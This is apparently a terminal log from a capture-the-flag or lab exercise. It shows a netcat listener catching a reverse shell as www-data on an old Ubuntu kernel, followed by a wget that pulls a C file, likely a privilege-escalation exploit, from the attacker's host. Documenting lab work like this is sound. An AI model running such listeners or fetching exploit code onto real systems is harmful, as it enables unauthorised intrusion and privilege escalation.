 ~/007 nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.2.81.85] from (UNKNOWN) [10.10.120.199] 35960
$ whoami
whoami
www-data
$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
$ nano test.c
nano test.c
Error opening terminal: unknown.
$ wget http://10.2.81.85:1337/test.c
wget http://10.2.81.85:1337/test.c
--2023-11-15 06:41:18--  http://10.2.81.85:1337/test.c
Connecting to 10.2.81.85:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4981 (4.9K) [text/x-csrc]
Saving to: 'test.c'
100%[======================================>] 4,981       --.-K/s   in 0.003s
2023-11-15 06:41:19 (1.87 MB/s) - 'test.c' saved [4981/4981]